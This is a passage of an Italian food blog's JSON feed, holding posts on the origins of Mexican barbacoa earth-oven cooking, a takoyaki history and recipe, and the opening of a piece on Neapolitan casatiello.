Messico, l'origine della cottura della carne a barbecue (barbacoa) "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003E forni da terra, noti in Messico come\n\u003Ci\u003E\u003Cb\u003Ebarbacoa\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003Erappresentano un antico metodo tradizionale utilizzato per\ncucinare, cuocere a vapore o arrostire alimenti in fosse scavate nel\nterreno\u003C\/b\u003E. In origine, veniva aperta una buca nel suolo, dimensionata\nin base alla quantità e al tipo di cibo da preparare.\nSuccessivamente, si accendeva un fuoco per riscaldare la fossa. Una\nvolta raggiunta la temperatura desiderata, si ricoprivano le pareti\ninterne con foglie di banano, maguey o mais, utilizzate anche per\navvolgere l'alimento, che poteva essere carne o pesce. La buca veniva\npoi sigillata con terra pressata, e un grande fuoco veniva acceso\nsulla superficie per mantenerne il calore. \u003Cb\u003EIl cibo restava a cuocere\nlentamente in questo forno naturale fino a quando non era pronto\u003C\/b\u003E. In\nepoca precolombiana, le carni più comuni comprendevano tacchino,\ncervo, cane, pesce, frutti di mare, coniglio e tartaruga. Con\nl'arrivo degli spagnoli, però, crebbero in popolarità alimenti come\nil montone, il manzo, il maiale e la capra, che divennero i nuovi\nprotagonisti di questa tecnica culinaria. L'\u003Ci\u003Easado en barbacoa\u003C\/i\u003E (arrostimento in barbacoa) \u003Cb\u003Eera ampiamente\npreparato in Messico durante le feste di campagna\u003C\/b\u003E, come i \u003Ci\u003Erodeo\u003C\/i\u003E\n(raduni di bestiame), gli \u003Ci\u003Eherraderos\u003C\/i\u003E (celebrazioni della marchiatura\ndel bestiame), i \u003Ci\u003Ejaripeos\u003C\/i\u003E (uno sport e una disciplina derivanti dalle\nattività equestri e dalle tradizioni legate all'allevamento del\nbestiame utilizzate nelle haciendas dell'antico Messico) e le\n\u003Ci\u003Ecorride\u003C\/i\u003E, le feste patronali dell'hacienda o i picnic di famiglia.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCQ7ahFlsARurSWg1itHxDjGgplypAm5DzU5AfVCAUSEzg15POE6ozhR-xV6Dz4iFpWGxMdAjez1uTz_pNUgLn9luPFjMzdc87LnOkjETy4G_I-ix_tKeiQmmj_ciqz2y5rFYx-IZHRwSFECJhG2sRBhvCIhiipGHYmDo6SPQMQqpl5qefUJI_XAwwKjY\/s900\/barbacoarenatos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCQ7ahFlsARurSWg1itHxDjGgplypAm5DzU5AfVCAUSEzg15POE6ozhR-xV6Dz4iFpWGxMdAjez1uTz_pNUgLn9luPFjMzdc87LnOkjETy4G_I-ix_tKeiQmmj_ciqz2y5rFYx-IZHRwSFECJhG2sRBhvCIhiipGHYmDo6SPQMQqpl5qefUJI_XAwwKjY\/s16000\/barbacoarenatos.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"word_0\"\u003E\u003C\/a\u003E\u003Ca name=\"word_2\"\u003E\u003C\/a\u003E\u003Ca name=\"word_3\"\u003E\u003C\/a\u003E\u003Ca name=\"word_4\"\u003E\u003C\/a\u003E\u003Ca name=\"word_5\"\u003E\u003C\/a\u003E\u003Ca name=\"word_6\"\u003E\u003C\/a\u003E\u003Ca name=\"word_7\"\u003E\u003C\/a\u003E\u003Ca name=\"word_8\"\u003E\u003C\/a\u003E\u003Ca name=\"word_9\"\u003E\u003C\/a\u003E\u003Ca name=\"word_10\"\u003E\u003C\/a\u003E\u003Ca name=\"word_11\"\u003E\u003C\/a\u003E\u003Ca name=\"word_12\"\u003E\u003C\/a\u003E\u003Ca name=\"word_13\"\u003E\u003C\/a\u003E\u003Ca name=\"word_14\"\u003E\u003C\/a\u003E\u003Ca name=\"word_15\"\u003E\u003C\/a\u003E\u003Ca name=\"word_16\"\u003E\u003C\/a\u003E\u003Ca name=\"word_17\"\u003E\u003C\/a\u003E\u003Ca name=\"word_18\"\u003E\u003C\/a\u003E\u003Ca name=\"word_19\"\u003E\u003C\/a\u003E\u003Ca name=\"word_20\"\u003E\u003C\/a\u003E\u003Ca name=\"word_21\"\u003E\u003C\/a\u003E\u003Ca name=\"word_22\"\u003E\u003C\/a\u003E\u003Ca name=\"word_23\"\u003E\u003C\/a\u003E\u003Ca name=\"word_24\"\u003E\u003C\/a\u003E\u003Ca name=\"word_25\"\u003E\u003C\/a\u003E\u003Ca name=\"word_26\"\u003E\u003C\/a\u003E\u003Ca name=\"word_27\"\u003E\u003C\/a\u003E\u003Ca name=\"word_28\"\u003E\u003C\/a\u003E\u003Ca name=\"word_29\"\u003E\u003C\/a\u003E\u003Ca name=\"word_30\"\u003E\u003C\/a\u003E\u003Ca name=\"word_31\"\u003E\u003C\/a\u003E\u003Ca name=\"word_32\"\u003E\u003C\/a\u003E\u003Ca name=\"word_33\"\u003E\u003C\/a\u003E\u003Ca name=\"word_34\"\u003E\u003C\/a\u003E\u003Ca name=\"word_35\"\u003E\u003C\/a\u003E\u003Ca name=\"word_36\"\u003E\u003C\/a\u003E\u003Ca name=\"word_37\"\u003E\u003C\/a\u003E\u003Ca name=\"word_38\"\u003E\u003C\/a\u003E\u003Ca name=\"word_39\"\u003E\u003C\/a\u003E\u003Ca name=\"word_40\"\u003E\u003C\/a\u003E\u003Ca name=\"word_41\"\u003E\u003C\/a\u003E\u003Ca name=\"word_42\"\u003E\u003C\/a\u003E\u003Ca name=\"word_43\"\u003E\u003C\/a\u003E\u003Ca name=\"word_44\"\u003E\u003C\/a\u003E\u003Ca name=\"word_45\"\u003E\u003C\/a\u003E\u003Ca name=\"word_46\"\u003E\u003C\/a\u003E\u003Ca name=\"word_47\"\u003E\u003C\/a\u003E\u003Ca name=\"word_48\"\u003E\u003C\/a\u003E\u003Ca name=\"word_49\"\u003E\u003C\/a\u003E\u003Ca name=\"word_50\"\u003E\u003C\/a\u003E\u003Ca name=\"word_51\"\u003E\u003C\/a\u003E\u003Ca name=\"word_52\"\u003E\u003C\/a\u003E\u003Ca name=\"word_53\"\u003E\u003C\/a\u003E\u003Ca name=\"word_54\"\u003E\u003C\/a\u003E\u003Ca name=\"word_55\"\u003E\u003C\/a\u003E\u003Ca name=\"word_56\"\u003E\u003C\/a\u003E\u003Ca name=\"word_57\"\u003E\u003C\/a\u003E\u003Ca name=\"word_58\"\u003E\u003C\/a\u003E\u003Ca name=\"word_59\"\u003E\u003C\/a\u003E\u003Ca name=\"word_63\"\u003E\u003C\/a\u003E\u003Ca name=\"word_65\"\u003E\u003C\/a\u003E\u003Ca name=\"word_66\"\u003E\u003C\/a\u003E\u003Ca name=\"word_67\"\u003E\u003C\/a\u003E\u003Ca name=\"word_68\"\u003E\u003C\/a\u003E\u003Ca name=\"word_69\"\u003E\u003C\/a\u003E\u003Ca name=\"word_70\"\u003E\u003C\/a\u003E\u003Ca name=\"word_71\"\u003E\u003C\/a\u003E\u003Ca name=\"word_72\"\u003E\u003C\/a\u003E\u003Ca name=\"word_73\"\u003E\u003C\/a\u003E\u003Ca name=\"word_74\"\u003E\u003C\/a\u003E\u003Ca name=\"word_75\"\u003E\u003C\/a\u003E\u003Ca name=\"word_76\"\u003E\u003C\/a\u003E\u003Ca name=\"word_77\"\u003E\u003C\/a\u003E\u003Ca name=\"word_78\"\u003E\u003C\/a\u003E\u003Ca name=\"word_79\"\u003E\u003C\/a\u003E\u003Ca name=\"word_80\"\u003E\u003C\/a\u003E\u003Ca name=\"word_81\"\u003E\u003C\/a\u003E\u003Ca name=\"word_82\"\u003E\u003C\/a\u003E\u003Ca name=\"word_83\"\u003E\u003C\/a\u003E\u003Ca name=\"word_84\"\u003E\u003C\/a\u003E\u003Ca name=\"word_85\"\u003E\u003C\/a\u003E\u003Ca name=\"word_86\"\u003E\u003C\/a\u003E\u003Ca name=\"word_87\"\u003E\u003C\/a\u003E\u003Ca name=\"word_88\"\u003E\u003C\/a\u003E\u003Ca name=\"word_89\"\u003E\u003C\/a\u003E\u003Ca name=\"word_90\"\u003E\u003C\/a\u003E\u003Ca name=\"word_91\"\u003E\u003C\/a\u003E\u003Ca name=\"word_92\"\u003E\u003C\/a\u003E\u003Ca name=\"word_93\"\u003E\u003C\/a\u003E\u003Ca name=\"word_94\"\u003E\u003C\/a\u003E\u003Ca name=\"word_95\"\u003E\u003C\/a\u003E\u003Ca name=\"word_96\"\u003E\u003C\/a\u003E\u003Ca name=\"word_97\"\u003E\u003C\/a\u003E\u003Ca name=\"word_98\"\u003E\u003C\/a\u003E\u003Ca name=\"word_99\"\u003E\u003C\/a\u003E\u003Ca name=\"word_100\"\u003E\u003C\/a\u003E\u003Ca name=\"word_101\"\u003E\u003C\/a\u003E\u003Ca name=\"word_102\"\u003E\u003C\/a\u003E\u003Ca name=\"word_103\"\u003E\u003C\/a\u003E\u003Ca name=\"word_104\"\u003E\u003C\/a\u003E\u003Ca name=\"word_105\"\u003E\u003C\/a\u003E\u003Ca name=\"word_106\"\u003E\u003C\/a\u003E\u003Ca name=\"word_107\"\u003E\u003C\/a\u003E\u003Ca name=\"word_108\"\u003E\u003C\/a\u003E\u003Ca name=\"word_109\"\u003E\u003C\/a\u003E\u003Ca name=\"word_110\"\u003E\u003C\/a\u003E\u003Ca name=\"word_111\"\u003E\u003C\/a\u003E\u003Ca name=\"word_112\"\u003E\u003C\/a\u003E\u003Ca name=\"word_113\"\u003E\u003C\/a\u003E\u003Ca name=\"word_114\"\u003E\u003C\/a\u003E\u003Ca name=\"word_115\"\u003E\u003C\/a\u003E\u003Ca name=\"word_116\"\u003E\u003C\/a\u003E\u003Ca name=\"word_117\"\u003E\u003C\/a\u003E\u003Ca name=\"word_118\"\u003E\u003C\/a\u003E\u003Ca name=\"word_119\"\u003E\u003C\/a\u003E\u003Ca name=\"word_120\"\u003E\u003C\/a\u003E\u003Ca name=\"word_121\"\u003E\u003C\/a\u003E\u003Ca name=\"word_122\"\u003E\u003C\/a\u003E\u003Ca name=\"word_123\"\u003E\u003C\/a\u003E\u003Ca name=\"word_124\"\u003E\u003C\/a\u003E\u003Ca name=\"word_125\"\u003E\u003C\/a\u003E\u003Ca name=\"word_126\"\u003E\u003C\/a\u003E\u003Ca name=\"word_127\"\u003E\u003C\/a\u003E\u003Ca name=\"word_128\"\u003E\u003C\/a\u003E\u003Ca name=\"word_129\"\u003E\u003C\/a\u003E\u003Ca name=\"word_130\"\u003E\u003C\/a\u003E\u003Ca name=\"word_131\"\u003E\u003C\/a\u003E\u003Ca name=\"word_132\"\u003E\u003C\/a\u003E\u003Ca name=\"word_133\"\u003E\u003C\/a\u003E\u003Ca name=\"word_134\"\u003E\u003C\/a\u003E\u003Ca name=\"word_135\"\u003E\u003C\/a\u003E\u003Ca name=\"word_136\"\u003E\u003C\/a\u003E\u003Ca name=\"word_137\"\u003E\u003C\/a\u003E\u003Ca name=\"word_138\"\u003E\u003C\/a\u003E\u003Ca name=\"word_139\"\u003E\u003C\/a\u003E\u003Ca name=\"word_140\"\u003E\u003C\/a\u003E\u003Ca name=\"word_141\"\u003E\u003C\/a\u003E\u003Ca name=\"word_142\"\u003E\u003C\/a\u003E\u003Ca name=\"mwyg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwyw\"\u003E\u003C\/a\u003E\u003Ca name=\"mw0A\"\u003E\u003C\/a\u003E\u003Ca name=\"mw0Q\"\u003E\u003C\/a\u003E\u003Cb\u003E\nLa barbacoa più diffusa, preparata e gustata in tutto il Messico, è\nla \u003Ci\u003Ebarbacoa de res\u003C\/i\u003E\u003C\/b\u003E (barbacoa di manzo). In diverse aree, in\nparticolare nel sud del Messico e lungo la costa del Golfo, si\nrealizza la barbacoa di un'intera vacca. \u003Cb\u003ETuttavia, quella più\nconsueta, e una delle più antiche, è la barbacoa di testa di manzo\u003C\/b\u003E,\nnota anche come \u003Ci\u003Ebarbacoa de cabeza\u003C\/i\u003E.\u003Cbr \/\u003ELa barbacoa di testa,\nconosciuta in Argentina e Paraguay come c\u003Ci\u003Eabeza guateada\u003C\/i\u003E, prevede la\ncottura di un'intera testa di bovino, inclusi lingua e cervello, in\nun forno sotterraneo. Dopo esser stata pulita e condita, la testa di\nmanzo viene avvolta in foglie di maguey o di banana, o in un sacco di\njuta. Successivamente, viene tradizionalmente interrata in una buca\nnel terreno, precedentemente preparata e riscaldata con del fuoco. La\ntesta cuocerà in questo forno naturale fino a 15 ore.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghDLyK_n_olMEFpfLigt_3j97IpdK_3X5uuqVT8Oz6TfdyTsKmgy4I0v8ON2N-P_gsONmL0gdt18y1ufdm94YrCvpeXv1FgZJJVt1e6VdP3oJAgU94KE_Hgw3yJs5NtcoO8zYRQushuznni2kbdHYSYbIk6lL4VPkBhdPazlBexBCpjyrUT-koGHKYMGs\/s900\/barbacoa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"598\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghDLyK_n_olMEFpfLigt_3j97IpdK_3X5uuqVT8Oz6TfdyTsKmgy4I0v8ON2N-P_gsONmL0gdt18y1ufdm94YrCvpeXv1FgZJJVt1e6VdP3oJAgU94KE_Hgw3yJs5NtcoO8zYRQushuznni2kbdHYSYbIk6lL4VPkBhdPazlBexBCpjyrUT-koGHKYMGs\/s16000\/barbacoa.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ELa\nbarbacoa de cabeza veniva preparata in Messico e in Sud America per\nla necessità di utilizzare ogni parte della mucca dopo averla\nmacellata per il \u003Ci\u003Etasajo\u003C\/i\u003E. \u003Cb\u003ENel XVIII° e XIX° secolo in Messico e in\nAmerica Latina, la maggior parte della carne di manzo consumata era\nsalata ed essiccata, nota appunto come \"\u003Ci\u003Etasajo\u003C\/i\u003E\"\u003C\/b\u003E. Dopo aver\nmacellato una mucca, la maggior parte della carne veniva infatti\nsalata ed essiccata, ad eccezione del \u003Ci\u003Elomo\u003C\/i\u003E (lombo, costole), degli\norgani e della testa. In genere, il lomo, le costole e gli organi,\ncome le \u003Ci\u003Etripas\u003C\/i\u003E (gli intestini tenui di animali da fattoria che sono\nstati puliti, bolliti e grigliati), venivano arrostiti allo spiedo,\nmentre la testa veniva cotta nella barbacoa.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8859043059483958014"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8859043059483958014"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-america-in-messico.html","title":"CIBO NEL MONDO (AMERICA): In Messico, l'origine della cottura della carne a barbecue (barbacoa) "}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCQ7ahFlsARurSWg1itHxDjGgplypAm5DzU5AfVCAUSEzg15POE6ozhR-xV6Dz4iFpWGxMdAjez1uTz_pNUgLn9luPFjMzdc87LnOkjETy4G_I-ix_tKeiQmmj_ciqz2y5rFYx-IZHRwSFECJhG2sRBhvCIhiipGHYmDo6SPQMQqpl5qefUJI_XAwwKjY\/s72-c\/barbacoarenatos.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-4949666396048890261"},"published":{"$t":"2026-01-03T08:35:00.000-08:00"},"updated":{"$t":"2026-01-03T08:35:32.685-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina giapponese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese cuisine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polpette di polpo giappone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta takoyaki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette cucina giapponese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"takoyaki"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): I takoyaki, le golosissime polpette di polpo giapponesi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003E takoyaki - polpette di polpo, in\ngiapponese detto “\u003Ci\u003Etako\u003C\/i\u003E” - sono state ideate da Endo Tomekichi, ad\nOsaka, nel 1932. \u003Cb\u003EIl signor Tomakechi, proprietario di una bancarella\ndi street food, decise di modificare la ricetta dei suoi Choboyaki,\nle tipiche palline di pastella, dando vita ai takoyaki\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwJw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwKA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwKQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwKg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwKw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwNA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwNQ\"\u003E\u003C\/a\u003E\nSi cucinano dopo aver preparato una pastella fatta con una speciale\nfarina di grano, al cui interno viene posto un pezzo di polpo. Altri\ningredienti da aggiungere prima della cottura sono i ritagli di\ntempura (tenkasu), zenzero marinato e cipolla verde. Quando sono\npronti, vengono guarniti con salsa Otafuku per takoyaki o\nequivalente, alga aonori tritata, maionese e katsuobushi (fiocchi di\ntonnetto striato essiccato e affumicato). Oltre alla ricetta tipica\nvi sono altre varianti, specialmente per quanto riguarda la\nguarnitura finale. \u003Cb\u003EUnica condizione perché le gustose palline\nrisultino “originali”, la padella su cui vengono cotti. Si tratta\ndi una speciale piastra con buchi\u003C\/b\u003E, simile alla teglia che utilizziamo\nper preparare i muffin.  \n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/food-9384171_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/food-9384171_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwRw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwSA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwSQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwSg\"\u003E\u003C\/a\u003E\nSono considerati solitamente uno spuntino da mangiare velocemente e\nvenduti in appositi negozi, solo alcuni dei quali sono forniti di\ntavoli e sedie. Il consumo dei takoyaki è molto elevato, anche per\nil prezzo relativamente basso. \u003Cb\u003ENei negozi sono cucinati a ciclo\ncontinuo e spesso non si deve aspettare per averli\u003C\/b\u003E.\nCi sono anche ristoranti nei quali i clienti possono cuocere i\ntakoyaki al proprio tavolo. I takoyaki si mangiano appena cotti,\nquando sono ancora bollenti. Tuttavia, i takoyaki non costituiscono\nsoltanto uno stimato cibo di strada da consumare rigorosamente con le\nbacchette e accompagnare con birra o altri drink alcolici: essi \u003Cb\u003Esono\ndisponibili anche in versione precotta e surgelata, pronta per essere\nriscaldata a casa nel microonde\u003C\/b\u003E o durante un picnic utilizzando un\nfornellino da campeggio; inoltre, possono essere ordinati in numerosi\nristoranti del Paese, dove vengono solitamente proposti con un\ncontorno di riso bianco. Farle in casa è molto più semplice di\nquanto pensiate, basta seguire la ricetta!\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIhX_ttyhBB7mheVzKjItk_Khw5ZNSb3jltLXGk_1R_SwPfj4MC4UmU7ejrlP2SGcau-lLACwj7J1otqSc3CW3yiOXAsvNnS9mtZlkVHlmd9aML5U7KXuoRoKBqJfEnN7oysUn-yojNVHPlvleBGWHcZlg3ssKN0vassgRO8jLzgd0ELVfx8CcR1AGeg\/s900\/takoyaki.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIhX_ttyhBB7mheVzKjItk_Khw5ZNSb3jltLXGk_1R_SwPfj4MC4UmU7ejrlP2SGcau-lLACwj7J1otqSc3CW3yiOXAsvNnS9mtZlkVHlmd9aML5U7KXuoRoKBqJfEnN7oysUn-yojNVHPlvleBGWHcZlg3ssKN0vassgRO8jLzgd0ELVfx8CcR1AGeg\/s16000\/takoyaki.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per circa 40 takoyaki\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E250 gr di polpo bollito tagliato a\npiccoli pezzi\u003Cbr \/\u003E\u003Cbr \/\u003Euna radice di zenzero di media dimensione\u003Cbr \/\u003E\u003Cbr \/\u003E2\ncipollotti\u003Cbr \/\u003E\u003Cbr \/\u003E3 uova\u003Cbr \/\u003E\u003Cbr \/\u003E400 gr di farina\u003Cbr \/\u003E\u003Cbr \/\u003E6 pizzichi di\nsale\u003Cbr \/\u003E\u003Cbr \/\u003E1 cucchiaio di salsa di soia\u003Cbr \/\u003E\u003Cbr \/\u003Eolio di semi di\ngirasole\u003Cbr \/\u003E\u003Cbr \/\u003E0,9 litri di acqua\u003Cbr \/\u003E\u003Cbr \/\u003Edashi solubile o in\nalternativa dado granulare\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn un recipiente versare acqua,\ndashi sciolto o il dado, farina, zenzero grattugiato, cipollotto\ngrattugiato, salsa di soia, sale e uova. Mescolare fino a ottenere\nuna pastella densa e priva di grumi, integrando acqua e farina fino a\nraggiungere una consistenza ben elastica. Scaldare la piastra su\nfuoco basso ungendo la superficie con olio. Quando la piastra sarà\nsufficientemente calda, aumentare la fiamma e versare la pastella in\nciascuna cavità. Collocare due piccoli pezzi di polpo al centro di\nogni porzione di pastella. Non appena la pastella comincerà a\nscurirsi, ridurre nuovamente la fiamma e ruotare i takoyaki con\nl’ausilio di due bastoncini di legno. Ripetere l’operazione fino\na ottenere una cottura uniforme su tutta la superficie delle palline.\nQuando il colore dei takoyaki risulterà omogeneo, le polpette\nsaranno pronte. Servire ben caldi accompagnando con maionese e, a\npiacere, katsuobushi.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4949666396048890261"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4949666396048890261"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-i-takoyaki-le.html","title":"CIBO NEL MONDO (ASIA): I takoyaki, le golosissime polpette di polpo giapponesi"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/food-9384171_1280.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-7844659181070855825"},"published":{"$t":"2026-01-03T02:59:00.000-08:00"},"updated":{"$t":"2026-01-03T02:59:30.908-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casatiello"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina campana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina napoletana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"napoli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti tipici campani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti tipici napoletani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tortano"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: Il Casatiéllo, la ciambella salata napoletana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El casatiéllo è un prodotto della cucina napoletana, un lievitato\nsalato tipico del periodo pasquale. \u003Cb\u003ESi presume che il suo nome derivi dalla parola napoletana “caso”\u003C\/b\u003E\n(cioè cacio, da cui casatiello), ingrediente che fa parte del suo\nimpasto. L'esistenza del casatiello è attestata almeno a partire dal\nSeicento. Una conferma indiretta proviene dalla favola “\u003Ci\u003ELa gatta\nCenerentola\u003C\/i\u003E” di Giambattista Basile del 1634, nel passo dove\nvengono descritti i festeggiamenti dati dal re per trovare la\nfanciulla che aveva perso la scarpetta: «\u003Ci\u003EE, venuto lo juorno\ndestenato, oh bene mio: che mazzecatorio e che bazzara che se\nfacette! Da dove vennero tante pastiere e casatielle? Dove li\nsottestate e le porpette? Dove li maccarune e graviuole? Tanto che\n’nce poteva magnare n’asserceto formato\u003C\/i\u003E».\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwMA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMQ\"\u003E\u003C\/a\u003E\u003Cb\u003EIl\ncasatiello si basa su una pasta di pane arricchita con formaggio,\nstrutto, ciccioli e altri salumi e rilievitata\u003C\/b\u003E, quindi cotta,\npreferibilmente in forno a legna. L'impasto\nviene lavorato a forma di ciambella, riposto in uno stampo e fatto\nlievitare a lungo, almeno 12 ore; se fatto con lievito rapido bastano\ncirca 2 ore. A differenza di prodotti analoghi come il \u003Ci\u003Etòrtano\u003C\/i\u003E, è\ntipico della pasqua, dalla quale mutua la simbologia: le strisce di\npane disposte a ingabbiare le uova semi-sommerse nell'impasto\nrappresentano la croce su cui morì Gesù mentre l'aspetto anulare è\nun richiamo alla ciclicità insita nella risurrezione pasquale.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 